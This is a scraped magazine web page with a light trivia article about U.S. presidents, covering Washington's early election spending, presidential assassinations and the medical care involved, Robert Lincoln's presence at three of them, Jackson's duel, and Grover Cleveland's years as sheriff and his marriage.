<figure id="attachment_93235" aria-describedby="caption-attachment-93235" style="width: 300px" class="wp-caption alignright"><img fetchpriority="high" decoding="async" class="wp-image-93235 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/VAN_BUREN_Martin-President_BEP_engraved_portrait-300x348.jpg" alt="" width="300" height="348" srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/VAN_BUREN_Martin-President_BEP_engraved_portrait-300x348.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/VAN_BUREN_Martin-President_BEP_engraved_portrait-140x162.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/VAN_BUREN_Martin-President_BEP_engraved_portrait-768x890.jpg 768w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/VAN_BUREN_Martin-President_BEP_engraved_portrait-884x1024.jpg 884w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/VAN_BUREN_Martin-President_BEP_engraved_portrait-696x807.jpg 696w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/VAN_BUREN_Martin-President_BEP_engraved_portrait-1068x1238.jpg 1068w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/VAN_BUREN_Martin-President_BEP_engraved_portrait-362x420.jpg 362w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/VAN_BUREN_Martin-President_BEP_engraved_portrait-1920x2225.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-93235" class="wp-caption-text">Martin Van Buren was the first president to be born in the United States of America.</figcaption></figure>
<p>Here’s a tidbit about George Washington. When he was 26 years old, in his first attempt to win a seat in Virginia’s House of Burgesses, that colony’s legislature, he tried to buy his way in with drinks. He spent his entire election budget on booze to be served at the polling place — 160 gallons for 391 voters. He lost. Two years later, he won a seat. I don’t know how much hooch he used that time.</p>
<p>The first President to be photographed was our 6th President, John Quincy Adams, though he had been out of the White House for some 14 years when the photo was shot. James Polk, the 11th President, was first to be photographed while in office.</p>
<p>By the way, it wasn’t called the White House until the 26th President, Theodore Roosevelt, called it that in 1901. Before that it was known as the Executive Mansion or the President’s House.</p>
<p><strong>The Presidency and Death</strong></p>
<p>Eight Presidents died in office: William Harrison, Zachary Taylor, Abraham Lincoln, James Garfield, William McKinley, Warren Harding, Franklin Roosevelt, and John Kennedy. Four were assassinated, but it’s likely that the first three who were assassinated could have been saved by modern medicine. In Lincoln’s case, he was shot in the back of the head with a .44 caliber derringer, and although the damage was severe, there are doctors today who are convinced they could have saved his life. Not only that, they believe modern post-operative care and rehabilitation could have restored most of his neurological functions.</p>
<p>Incidentally, Lincoln had premonitions about being assassinated and there were at least two attempts before John Wilkes Booth succeeded. After Lincoln’s death, among his effects were found some 80 letters he had collected, threatening him with assassination.</p>
<p>Did I say four were assassinated? Some historians think Warren Harding may have been poisoned by his wife to end his philandering ways. It’s probably not true, but short of digging him up and running toxicology tests, we’ll never know.</p>
<p>An interesting event that occurred in 1863 or 1864 was that Lincoln’s son, Robert, was pulled from almost certain death or injury when he fell from a railway platform in Jersey City, New Jersey. The rescuer was one of the most famous actors of the day, Edwin Booth. A year and a half later, it was Edwin’s brother, John Wilkes Booth, who assassinated Robert’s father.</p>
<figure id="attachment_93237" aria-describedby="caption-attachment-93237" style="width: 300px" class="wp-caption alignright"><img decoding="async" class="wp-image-93237 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Robert_E_Lee_in_1863-300x467.png" alt="" width="300" height="467" srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Robert_E_Lee_in_1863-300x467.png 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Robert_E_Lee_in_1863-140x218.png 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Robert_E_Lee_in_1863-768x1197.png 768w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Robert_E_Lee_in_1863-657x1024.png 657w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Robert_E_Lee_in_1863-696x1084.png 696w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Robert_E_Lee_in_1863-1068x1664.png 1068w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Robert_E_Lee_in_1863-270x420.png 270w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Robert_E_Lee_in_1863.png 1385w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-93237" class="wp-caption-text">Robert E. Lee.</figcaption></figure>
<p>After the incident on the railway platform, Robert, who was on General Ulysses Grant’s staff, witnessed the death of the Confederacy with Robert E. Lee’s surrender at Appomattox. A few days later, he returned to his family in Washington, DC, and begged out of going to see a play at Ford’s Theater, so he wasn’t in the theater box when his father was shot, but he was with him when he died the next morning.</p>
<p>James Garfield was the second President assassinated, shot after less than four months in office. Though we never hear of him, he was one of the most brilliant men ever to serve as President. He was born into abject poverty and was the last “log cabin” President. He entered Western Reserve Eclectic Institute (now called Hiram College) and supported himself by working as one of the school’s janitors and, though still a student, was also hired to teach. At 26 he returned to the school and was made its president. Not a big school, but quite an accomplishment, even then.</p>
<p>Garfield was shot twice — once in the arm and once in the back. But the bullet that entered his back didn’t hit a vital organ and had they simply sewn him up, with a clean needle and thread, he would have survived just fine. But right from the get-go, doctors present at the train station started probing his wound with their dirty fingers, looking for the bullet. This was in the day when American doctors didn’t yet believe germs caused disease and infections. More than the gunman, it was the doctors who killed Garfield.</p>
<p>But here’s an odd coincidence: Lincoln’s son, Robert, now Garfield’s Secretary of War (today called the Secretary of Defense) was on the railway platform when Garfield was shot. So, this was the second time Robert was in the presence of a President dying of an assassin’s bullet.</p>
<p>Twenty years later, Robert went to the Pan-American Exposition in Buffalo, New York, at the invitation of then-President William McKinley. Sure enough, McKinley was shot by an assassin and would die eight days later. McKinley is another one who could have been saved with modern medical practices. Instead, gangrene ultimately killed him.</p>
<p>Ironically, the one President assassinated in modern times, John Kennedy, could not be saved by modern medicine. The assassin used a rifle, and the damage from the bullet was too extensive for even modern medicine to overcome.</p>
<p>Besides the four Presidents killed, there were two other who were shot by assassins but lived: Theodore Roosevelt, when he was running for a third term on the Progressive Party’s ticket, and Ronald Reagan while he was still in office.</p>
<p>At least 12 other Presidents had assassins attempt to kill them, but either the assassins’ bullets missed, the guns misfired, the bombs didn’t explode, or, in one case, the plane didn’t take off that was going to be crashed into the White House. In another, a plane was crashed onto the White House lawn but missed the President.</p>
<p>Given the likelihood of being killed, being President is more dangerous than being a soldier or a police officer.</p>
<p><strong>Presidents Who Killed</strong></p>
<p>Other than in wartime, two Presidents have killed others with their own hands. The 7th President, Andrew Jackson, may have killed many in his illustrious military career, but he also killed a man in a duel. Charles Dickinson had not only welshed on a bet with Jackson, but he claimed Jackson was a coward and, worst of all, called Jackson’s wife, Rachel, a bigamist, which was a huge slur at that time and it’s quite possible she wasn’t officially divorced from her previous husband when she married Andrew.</p>
<p>In that duel, Dickinson shot Jackson in the chest. (He obviously survived.) But some witnesses claimed Jackson missed with his shot and, though it was against the rules of dueling etiquette, he took a second shot and sent Dickinson off to his final reward.</p>
<p>The other, Grover Cleveland, killed two men. Long before he was elected President, he was a sheriff, the only President ever to have served as such. While sheriff, he personally executed two men by hanging. He could have paid a deputy $10 to perform each of the hangings (that’s about $200 today), but said the job was his responsibility. So he did, one in 1872 and the other in 1873.</p>
<p>Cleveland is also one of only two men to be elected President, never having been married before, and he became the only President to get married in the White House. The other bachelor was the 15th President, James Buchanan, and though it’s unclear, there is evidence Buchanan was gay.</p>
<p>Before he rose to the presidency, Cleveland was in politics and was in a law firm in Buffalo, New York. His law partner, Oscar Folsom, was married and one of Folsom’s daughters, Frances, was born when Cleveland was 27. The bachelor Cleveland doted on the little girl, and when she was 11 her father was killed in a carriage accident. Because Folsom left no will, the court appointed Cleveland administrator of his estate. Cleveland was constantly in touch with the widow and her daughter, both became frequent guests at the White House, and the buzz around DC was that Cleveland was courting his ex-law partner’s widow. Imagine the stir when it was discovered his love interest was the daughter, Frances. At 21, she married him and became the youngest First Lady ever, and there will probably never be another that young.</p>
<figure id="attachment_93234" aria-describedby="caption-attachment-93234" style="width: 300px" class="wp-caption alignright"><img decoding="async" class="size-medium wp-image-93234" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Frances-Cleveland-1-300x361.jpg" alt="" width="300" height="361" srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Frances-Cleveland-1-300x361.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Frances-Cleveland-1-140x168.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Frances-Cleveland-1-768x923.jpg 768w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Frances-Cleveland-1-852x1024.jpg 852w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Frances-Cleveland-1-696x837.jpg 696w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Frances-Cleveland-1-349x420.jpg 349w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Frances-Cleveland-1.jpg 949w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-93234" class="wp-caption-text">Frances Cleveland.</figcaption></figure>
<p>Cleveland is the only President whose terms in office were interrupted. He was elected in 1884, lost his reelection bid in 1888, and then was reelected in 1892. It is said that as the Cleveland family moved out of the White House, in early 1889, Frances told the staff to take care of the building as she and her husband would be moving back in in four years. And they did.</p>
<p>It’s worth noting it was a happy marriage. They had five children and, as Grover got older, he was generally successful at running those around him with his gruff demeanor. Not Frances, though. She had no trouble putting the old man in his place, and he never seemed to mind it.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.backwoodshome.com/gee-whiz-presidents/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.backwoodshome.com%2Fgee-whiz-presidents%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gee-Whiz%3A+Presidents&url=https%3A%2F%2Fwww.backwoodshome.com%2Fgee-whiz-presidents%2F&via=Backwoods+Home+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.backwoodshome.com/gee-whiz-presidents/&amp;media=https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o.jpg&description=Gee-Whiz%3A+Presidents" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.backwoodshome.com/gee-whiz-presidents/&title=Gee-Whiz%3A+Presidents" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.backwoodshome.com/author/ianv/">Ian Vorster</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ian Vorster"><meta itemprop="url" content="https://www.backwoodshome.com/author/ianv/"></span><meta itemprop="datePublished" content="2019-08-15T17:31:52+00:00"><meta itemprop="dateModified" content="2019-08-17T16:33:17+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.backwoodshome.com/gee-whiz-presidents/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png"></span><meta itemprop="name" content="Backwoods Home Magazine"></span><meta itemprop="headline " content="Gee-Whiz: Presidents"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o.jpg"><meta itemprop="width" content="974"><meta itemprop="height" content="564"></span>    </footer>

    
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>1 COMMENT</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-16723">
                                <article>
                                    <footer>
							            <img alt='Angela S Billings' src='https://secure.gravatar.com/avatar/abfda2a33570191a5d25a0bd87f2e82d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abfda2a33570191a5d25a0bd87f2e82d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Angela S Billings</cite>

                                        <a class="comment-link" href="#comment-16723">
                                            <time pubdate="1593882090">
									            July 4, 2020									            At									            5:01 PM                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Does anyone know anything about the painting at the top of this article?</p>
                                    </div>

                                    <div class="comment-meta" id="comment-16723">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY</h3><form action="https://www.backwoodshome.com/bhm/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='93233' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f23ea2f09c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="146"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Widget Shortcode --><div id="custom_html-15" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="https://www.backwoodshome.com/shop/product/backwoods-home-magazine-the-thirtieth-year-anthology/"><img class="alignnone wp-image-90035 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/300-300.jpg" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/product-category/bhm-yearly-anthologies/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-300x250.gif" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/subscription-options/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/sr-banner-ad-done.jpg" alt="" width="300" height="250" /></a>
<a href="https://woodmaster.com/outdoor/?utm_source=backwoods_home&utm_medium=banner&utm_campaign=march_2024"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2025/12/BWH_Online-ad_2026.jpg" alt="" width="300" height="100" /></a>
<a href="https://backwoodssolar.com/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2024/12/Backwoods-Home-Banner-2_2025.jpg" alt="" width="300" height="100" /></a>
<a href="https://loghousedocumentary.com/watch-the-documentary/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2023/11/Dorothy-Ainsworth_2.jpg" alt="" width="300" height="100" /></a></div></div><!-- /Widget Shortcode --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_4 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Animals","custom_url":"https:\/\/www.backwoodshome.com\/category\/animals\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-93233","category_id":"29","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "2";
block_tdi_4.block_type = "td_block_2";
block_tdi_4.post_count = "6";
block_tdi_4.found_posts = "46";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "8";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/animals/" class="td-pulldown-size">Animals</a></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/redworm-farming/"  rel="bookmark" class="td-image-wrap " title="Redworm farming" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sanders112-3-324x160.gif"   alt="" title="Redworm farming" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/redworm-farming/"  rel="bookmark" title="Redworm farming">Redworm farming</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By Charles Sanders




Issue #112 • July/August, 2008



If you are looking for a way to earn extra income, a retirement job, or even a new...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/beekeeping-basics/"  rel="bookmark" class="td-image-wrap " title="Beekeeping basics" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sanders88-1-1-324x160.jpg"   alt="" title="Beekeeping basics" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/beekeeping-basics/"  rel="bookmark" title="Beekeeping basics">Beekeeping basics</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                



&lt;!--
Beekeeping basics
By Charles Sanders
--&gt;




Issue #88 • July/August, 2004



Bees have been managed for their honey production for about 5000 years or so. Especially for the...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/is-that-a-good-pig/"  rel="bookmark" class="td-image-wrap " title="Is that a good pig?" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/dieter129-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/dieter129-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/dieter129-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/dieter129-1-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/dieter129-1-436x300.jpg 436w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/dieter129-1-460x320.jpg 460w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Is that a good pig?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/is-that-a-good-pig/"  rel="bookmark" title="Is that a good pig?">Is that a good pig?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/this-st-bernard-backwoods-hero-saved-old-grandmas-life/"  rel="bookmark" class="td-image-wrap " title="This St. Bernard backwoods hero saved old Grandma&#8217;s life" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/snow-1136225_1920-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/snow-1136225_1920-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/snow-1136225_1920-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="This St. Bernard backwoods hero saved old Grandma&#8217;s life" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/this-st-bernard-backwoods-hero-saved-old-grandmas-life/"  rel="bookmark" title="This St. Bernard backwoods hero saved old Grandma&#8217;s life">This St. Bernard backwoods hero saved old Grandma&#8217;s life</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/llamas-guarding-sheep/"  rel="bookmark" class="td-image-wrap " title="Llamas guarding sheep? — Not such a far-fetched idea" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lama-3582739_1920-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lama-3582739_1920-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lama-3582739_1920-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Llamas guarding sheep? — Not such a far-fetched idea" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/llamas-guarding-sheep/"  rel="bookmark" title="Llamas guarding sheep? — Not such a far-fetched idea">Llamas guarding sheep? — Not such a far-fetched idea</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/broody-biddies-make-sense-on-the-homestead/"  rel="bookmark" class="td-image-wrap " title="Broody biddies make sense on the homestead" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Broody biddies make sense on the homestead" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/broody-biddies-make-sense-on-the-homestead/"  rel="bookmark" title="Broody biddies make sense on the homestead">Broody biddies make sense on the homestead</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
